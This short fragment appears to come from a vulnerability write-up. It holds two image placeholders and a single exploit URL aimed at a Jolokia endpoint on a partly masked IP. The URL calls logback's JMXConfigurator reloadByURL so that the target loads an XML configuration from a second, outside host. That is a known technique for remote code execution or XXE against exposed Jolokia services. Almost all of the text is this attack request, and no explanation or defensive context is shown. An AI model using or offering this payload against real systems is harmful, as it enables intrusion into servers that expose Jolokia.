 http://43.143.xxx.xx:9094/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/47.93.xx.xxx!/example.xml